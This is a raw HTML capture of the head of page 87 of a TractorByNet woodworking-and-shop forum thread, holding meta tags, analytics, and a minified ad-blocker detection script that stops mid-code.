

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/page-87
body_size: 49970
content:
<!DOCTYPE html>
<html id="XF" lang="en-US" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-49"
	data-content-key="thread-369727"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	class="has-no-js v_2_0 template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	
	
	
	<title>Todays shop time. | Page 87 - TractorByNet</title>
	
		
		<meta name="description" content="Nice Mark!  Can we see what magnets you used?  And the new lathe!   Please....
Nothing special... just some cheap magnets from Harbor Freight.

Lathe I am..." />
		<meta property="og:description" content="Nice Mark!  Can we see what magnets you used?  And the new lathe!   Please....
Nothing special... just some cheap magnets from Harbor Freight.

Lathe I am super happy with... a Nova Galaxy.  What a dream... digital variable drive.  I bought a couple Vicmarc chucks and now I just need to live up..." />
		<meta property="twitter:description" content="Nice Mark!  Can we see what magnets you used?  And the new lathe!   Please....
Nothing special... just some cheap magnets from Harbor Freight.

Lathe I am super happy with... a Nova Galaxy.  What..." />
	
	
		<meta property="og:url" content="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
	
		<link rel="canonical" href="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/page-87" />
	
		<link rel="prev" href="/forums/threads/todays-shop-time.369727/page-86" />
	
		<link rel="next" href="/forums/threads/todays-shop-time.369727/page-88" />
	
		
        <!-- App Indexing for Google Search -->
        <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/www.tractorbynet.com/forums?ttfid=1390075&location=topic&tid=369727&page=87&perpage=10&channel=google-indexing" rel="alternate" />
        <link href="ios-app://307880732/tapatalk/www.tractorbynet.com/forums?ttfid=1390075&location=topic&tid=369727&page=87&perpage=10&channel=google-indexing" rel="alternate" />
        
	
	
		
	
	
	<meta property="og:site_name" content="TractorByNet - Tractor Forum" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Todays shop time." />
		<meta property="twitter:title" content="Todays shop time." />
	


	
	
	
	
		
	
	
	
		<meta property="og:image" content="https://www.tractorbynet.com/forums/styles/tractor/metalogo.png" />
		<meta property="twitter:image" content="https://www.tractorbynet.com/forums/styles/tractor/metalogo.png" />
		<meta property="twitter:card" content="summary" />
	


	
	
		<meta name="theme-color" content="#004888" />
	
	
	

	


	<link rel="preload" href="/forums/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/forums/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/forums/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/forums/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=2&amp;l=1&amp;d=1763074548&amp;k=66cf41065dd11a72199152150f32759e5b505804" />

	<link rel="stylesheet" href="/forums/css.php?css=public%3Aaloph_op_ribbon_style.less%2Cpublic%3Aaloph_op_ribbon_text_public_controls.less%2Cpublic%3Abb_code.less%2Cpublic%3Afs_custom_widget_list.less%2Cpublic%3Afs_lightslider.less%2Cpublic%3Alightbox.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_ads_manager_ad.less%2Cpublic%3Aextra.less&amp;s=2&amp;l=1&amp;d=1763074548&amp;k=058b318b33434c67abc89ff327178f0124992b8a" />

	
		<script src="/forums/js/xf/preamble.min.js?_v=5539b033"></script>
	

	
		<link rel="icon" type="image/png" href="https://www.tractorbynet.com/forums/styles/tractor/favicon.png" sizes="32x32" />
	
	
		<link rel="apple-touch-icon" href="https://www.tractorbynet.com/forums/styles/tractor/metalogo.png" />
	
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-616964-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-616964-1', {
			// 
			
				'cookie_domain': '.tractorbynet.com',
			
			
				'anonymize_ip': true,
			
		});
	</script>


    <xen:if is="">
        <meta name="auction-type" content="" />
    </xen:if>
 
	<link rel="preconnect" href="//ajax.googleapis.com">
<link rel="preconnect" href="//google-analytics.com">
<link rel="preconnect" href="//www.google-analytics.com">
<link rel="preconnect" href="//platform.twitter.com">
<meta name="referrer" content="unsafe-url">
<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600,700" rel="stylesheet">
	
	 <script data-cfasync="false" type="text/javascript"> (()=>{"use strict";var t={455:(t,e,n)=>{n.d(e,{Z:()=>c});var r=n(81),o=n.n(r),i=n(645),a=n.n(i)()(o());a.push([t.id,'div._1x7oe5p{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1x7oe5p *{box-sizing:border-box}div._1x7oe5p div._1tkdorm{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1x7oe5p div._1tkdorm *:before,div._1x7oe5p div._1tkdorm *:after{content:"";display:none}@media screen and (max-width: 479px){div._1x7oe5p div._1tkdorm{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1x7oe5p div._1tkdorm{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1x7oe5p div._1tkdorm{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1x7oe5p div._1tkdorm{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1x7oe5p div._1tkdorm{font-size:16px;width:840px}}div._1x7oe5p div._1tkdorm header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1x7oe5p div._1tkdorm header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1x7oe5p div._1tkdorm header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1x7oe5p div._1tkdorm header h2:not(img+*){margin-top:30px}div._1x7oe5p div._1tkdorm header span.zw3zih{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1x7oe5p div._1tkdorm header span.zw3zih:hover{filter:brightness(115%)}div._1x7oe5p div._1tkdorm section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1x7oe5p div._1tkdorm section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1x7oe5p div._1tkdorm section p:last-of-type{margin:0 0 1.5em 0}div._1x7oe5p div._1tkdorm section.ndfh07{display:block}div._1x7oe5p div._1tkdorm section.ndfh07.gez19w{display:none}div._1x7oe5p div._1tkdorm section.ndfh07 a.q769eo._1h8hdqe{color:var(--_1h8hdqe)}div._1x7oe5p div._1tkdorm section.ndfh07 a.q769eo._1wo6gz5{text-decoration:var(--_1wo6gz5)}div._1x7oe5p div._1tkdorm section.ndfh07 a.q769eo.m19f8t:visited{color:var(--m19f8t)}div._1x7oe5p div._1tkdorm section.ndfh07 div._147ewri{display:block;margin:.75em;padding:0}div._1x7oe5p div._1tkdorm section.ndfh07 div._147ewri p._1ehkt64{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1x7oe5p div._1tkdorm section._1lq9b0z{display:block}div._1x7oe5p div._1tkdorm section._1lq9b0z.gez19w{display:none}div._1x7oe5p div._1tkdorm section._1lq9b0z h4.kt6pt5{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc{display:flex;margin:1.5em 0}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc ul.snp44k{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc ul.snp44k{flex:1;margin:0 2em 0 0}}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc ul.snp44k li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc ul.snp44k li:hover{background:rgba(0,0,0,.075)}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc ul.snp44k li.plelsp{color:var(--_1es64bu);background:var(--me7zje)}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc div.m9fhjc{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc div.m9fhjc ol._1v529iy{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc div.m9fhjc ol._1v529iy.plelsp{display:block}div._1x7oe5p div._1tkdorm section._1lq9b0z div._15c9yzc div.m9fhjc p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1x7oe5p div._1tkdorm section._1lq9b0z button.s4mudg{font-size:1em;text-transform:initial}div._1x7oe5p div._1tkdorm button._1kssuc{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1x7oe5p div._1tkdorm button._1kssuc:hover{filter:brightness(115%);box-shadow:none}div._1x7oe5p div._1tkdorm a._1h94ia9{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1x7oe5p div._1tkdorm a._1h94ia9 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1vcjqx8))}',""]);const c=a},645:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var d=[].concat(t[l]);r&&a[d[0]]||(void 0!==i&&(void 0===d[5]||(d[1]="@layer".concat(d[5].length>0?" ".concat(d[5]):""," {").concat(d[1],"}")),d[5]=i),n&&(d[2]?(d[1]="@media ".concat(d[2]," {").concat(d[1],"}"),d[2]=n):d[2]=n),o&&(d[4]?(d[1]="@supports (".concat(d[4],") {").concat(d[1],"}"),d[4]=o):d[4]="".concat(o)),e.push(d))}},e}},81:t=>{t.exports=function(t){return t[1]}},379:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],d=i[l]||0,u="".concat(l," ").concat(d);i[l]=d+1;var f=n(u),p={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(p);else{var h=o(p,r);r.byIndex=c,e.splice(c,0,{identifier:u,updater:h,references:1})}a.push(u)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var d=n(i[l]);0===e[d].references&&(e[d].updater(),e.splice(d,1))}i=s}}},569:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},216:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},565:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},795:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},589:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0,(()=>{const t={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let e;const r=new Uint8Array(16);function o(){if(!e&&(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!e))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}const i=[];for(let t=0;t<256;++t)i.push((t+256).toString(16).slice(1));function a(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}const c=function(e,n,r){if(t.randomUUID&&!n&&!e)return t.randomUUID();const i=(e=e||{}).random||(e.rng||o)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return a(i)};var s=n(379),l=n.n(s),d=n(795),u=n.n(d),f=n(569),p=n.n(f),h=n(565),v=n.n(h),m=n(216),y=n.n(m),g=n(589),b=n.n(g),x=n(455),w={};w.styleTagTransform=b(),w.setAttributes=v(),w.insert=p().bind(null,"head"),w.domAPI=u(),w.insertStyleElement=y();l()(x.Z,w);x.Z&&x.Z.locals&&x.Z.locals;function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function L(){L=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function d(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:I(t,n,c)}),a}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var f="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function y(){}function g(){}function b(){}var x={};l(x,a,(function(){return this}));var w=Object.getPrototypeOf,E=w&&w(w(O([])));E&&E!==n&&r.call(E,a)&&(x=E);var C=b.prototype=y.prototype=Object.create(x);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){function n(o,i,a,c){var s=u(t[o],t,i);if("throw"!==s.type){var l=s.arg,d=l.value;return d&&"object"==k(d)&&r.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(d).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function I(e,n,r){var o=f;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=P(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=u(e,n,r);if("normal"===l.type){if(o=r.done?v:p,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function P(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=u(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(Y,this),this.reset(!0)}function O(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(k(e)+" is not iterable")}return g.prototype=b,o(C,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(C),t},e.awrap=function(t){return{__await:t}},S(A.prototype),l(A.prototype,c,(function(){return this})),e.AsyncIterator=A,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new A(d(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(C),l(C,s,"Generator"),l(C,a,(function(){return this})),l(C,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=O,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(_),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),_(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;_(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:O(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function E(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}var C="ZnMtYWRiLWVycg",S=function(){var t,e=(t=L().mark((function t(){var e,n,r,o,i;return L().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),"123"),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(C);case 15:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){E(i,r,o,a,c,"next",t)}function c(t){E(i,r,o,a,c,"throw",t)}a(void 0)}))});return function(){return e.apply(this,arguments)}}(),A=function(t){return new Promise((function(e,n){var r=document.createElement("script");try{r.src=t,r.addEventListener("load",(function(){e()})),r.addEventListener("error",(function(){n(C)})),document.head.appendChild(r)}catch(t){n(t)}finally{r.remove()}}))};function I(t){return I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},I(t)}function P(){P=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function d(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var f="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function y(){}function g(){}function b(){}var x={};l(x,a,(function(){return this}));var w=Object.getPrototypeOf,k=w&&w(w(O([])));k&&k!==n&&r.call(k,a)&&(x=k);var L=b.prototype=y.prototype=Object.create(x);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=u(t[o],t,i);if("throw"!==s.type){var l=s.arg,d=l.value;return d&&"object"==I(d)&&r.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(d).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===h)throw new Error("Generator is already 